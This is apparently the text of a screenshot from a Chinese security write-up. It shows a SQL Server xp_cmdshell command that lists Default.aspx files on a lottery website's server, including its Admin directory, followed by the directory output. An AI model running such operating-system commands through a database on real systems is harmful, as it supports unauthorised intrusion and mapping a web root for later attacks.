 运行 停止 解释 新建 保存 另存为 美化 SQL 备注 导出结果
查询创建工具 查询编辑器
1 exec master..xp_cmdshell "dir /s f:\default.aspx"
信息 结果1
output
驱动器 F 中的卷是 新加卷
卷的序列号是 5A74-507B
(Null)
f:\wwwroot\Lottery\Web 的目录
(Null)
2016/11/11 01:04 38,249 Default.aspx
1 个文件 38,249 字节
(Null)
f:\wwwroot\Lottery\Web\3D 的目录
(Null)
2016/11/02 18:42 124,386 Default.aspx
1 个文件 124,386 字节
(Null)
f:\wwwroot\Lottery\Web\Admin 的目录
(Null)
2016/10/24 16:31 1,585 Default.aspx
1 个文件 1,585 字节
(Null)
f:\wwwroot\Lottery\Web\BJPK10 的目录
(Null)
2016/11/25 21:18 76,100 Default.aspx
1 个文件 76,100 字节
(Null)
微信号: lemon-sec